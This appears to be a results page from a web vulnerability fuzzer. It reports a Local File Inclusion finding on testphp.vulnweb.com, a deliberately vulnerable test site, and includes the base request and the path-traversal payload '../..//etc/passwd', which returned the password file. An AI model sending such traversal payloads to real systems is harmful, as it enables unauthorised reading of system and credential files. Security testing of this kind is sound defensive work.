 REQUEST DETAIL
Id Endpoint
17
Strategy
sniper
Base request
{
"url": "http://testphp.vulnweb.com:80/showimage.php?file=§./pictures/1.jpg§",
"cookies": "",
"headers": {
"User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"DNT": "1",
"Connection": "close",
"Upgrade-Insecure-Requests": "1"
},
"method": "get"
}
Vulnerability types
Local File Inclusion
Results
Local File Inclusion Show payload
Payload
../..//etc/passwd Match: root:x
Result timestamp
2020-07-31T21:05:50.000Z
RE-EXECUTE FUZZ REQUEST